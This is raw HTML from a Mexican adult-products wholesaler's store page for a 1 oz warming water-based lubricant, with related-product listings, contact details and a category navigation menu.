		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Id Sensation Warming Water-Based 1 Oz</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="224" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ID-SNS-01</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/" rel="tag">ID Lubricants</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/" rel="tag">Lubricantes</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/id-sensation-warming-water-based-1-oz/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-13607 product type-product status-publish has-post-thumbnail product_cat-lubricantes product_cat-vitrina product_cat-wet product_tag-3-oz product_tag-base-agua product_tag-neutro product_tag-vaginal  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/wet-original-water-based-gel-lubricant-3-oz/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2019/04/Imagen-de-WhatsApp-2025-11-01-a-las-12.29.52_87b88766-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3 OZ WET WATER BASED LUBE" decoding="async" /><img width="314" height="392" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2019/04/0b1e9474-d3ed-4d7e-ae7b-7ca3585dd4f2.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2019/04/0b1e9474-d3ed-4d7e-ae7b-7ca3585dd4f2.jpeg 314w, https://vartamayoreo.mx/wp-content/uploads/2019/04/0b1e9474-d3ed-4d7e-ae7b-7ca3585dd4f2-64x80.jpeg 64w" sizes="(max-width: 314px) 100vw, 314px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/wet-original-water-based-gel-lubricant-3-oz/">3 OZ WET WATER BASED LUBE</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-27057 product type-product status-publish has-post-thumbnail product_cat-lubricantes product_cat-sunny-side  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-lubricante-frio/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/04/WhatsApp-Image-2021-04-06-at-2.14.47-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lubricante Sunny Side Frio 1 oz" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/04/WhatsApp-Image-2021-04-06-at-2.14.48-PM-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-lubricante-frio/">Lubricante Sunny Side Frio 1 oz</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-13650 product type-product status-publish has-post-thumbnail product_cat-lubricantes product_cat-wet product_tag-3-oz product_tag-base-agua product_tag-comestible product_tag-fresh-delicious-donuts product_tag-masajeadores product_tag-termico product_tag-wet-warming-desserts last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/wet-warming-desserts-fresh-delicious-donuts-lubricant-3-oz/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2019/04/WT21599-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wet Warming Desserts Fresh Delicious Donuts 3 Oz" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/wet-warming-desserts-fresh-delicious-donuts-lubricant-3-oz/">Wet Warming Desserts Fresh Delicious Donuts 3 Oz</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-34310 product type-product status-publish has-post-thumbnail product_cat-lubricantes product_cat-retardantes product_cat-sunny-side product_cat-vitrina first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/lubricante-retardante-1-oz-sunny-side-up/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-07-at-10.17.53-AM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lubricante Sunny Side Up Retardante 1 oz" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-07-at-10.27.30-AM-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/lubricante-retardante-1-oz-sunny-side-up/">Lubricante Sunny Side Up Retardante 1 oz</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-30475 product type-product status-publish has-post-thumbnail product_cat-lubricantes product_cat-sunny-side  instock purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/lubricante-4-1-mango-1-oz-sunny-side-up/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/11/lubricante-sunny_mango_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lubricante Sunny Side Up Mango (4-1) 1 oz" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/11/WhatsApp-Image-2021-04-06-at-2.43.15-PM-1-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/lubricante-4-1-mango-1-oz-sunny-side-up/">Lubricante Sunny Side Up Mango (4-1) 1 oz</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-13134 product type-product status-publish has-post-thumbnail product_cat-anales product_cat-lubricantes product_cat-sunny-side product_cat-vitrina product_tag-1-oz product_tag-anal product_tag-base-de-silicon  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/premium-lubricante-anal-base-silicon-1-oz/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2019/03/lubricante-sunny_anal_silicon_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lubricante Sunny Side Up Premium Anal 1 oz" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2019/03/WhatsApp-Image-2021-04-06-at-12.28.44-PM-1-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/premium-lubricante-anal-base-silicon-1-oz/">Lubricante Sunny Side Up Premium Anal 1 oz</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-17883 product type-product status-publish has-post-thumbnail product_cat-lubricantes product_cat-sunny-side last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-4-1-lubricante-sabor-chocolate-1-oz/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2019/10/lubricante-sunny_choco_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lubricante Sunny Side Up Chocolate (4-1) 1 oz" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2019/10/WhatsApp-Image-2021-04-06-at-1.19.36-PM-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-4-1-lubricante-sabor-chocolate-1-oz/">Lubricante Sunny Side Up Chocolate (4-1) 1 oz</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-13135 product type-product status-publish has-post-thumbnail product_cat-lubricantes product_cat-sunny-side product_tag-1-oz product_tag-anal product_tag-base-de-silicon product_tag-desensibilizador first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/premium-lubricante-anal-con-desensibilizador-1-oz/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2019/03/lubricante-sunny_anal_desensibilizador_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lubricante Sunny Side Up Premium Anal Con Desensibilizador 1 oz" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2019/03/WhatsApp-Image-2021-04-06-at-12.25.52-PM-1-1-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/premium-lubricante-anal-con-desensibilizador-1-oz/">Lubricante Sunny Side Up Premium Anal Con Desensibilizador 1 oz</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
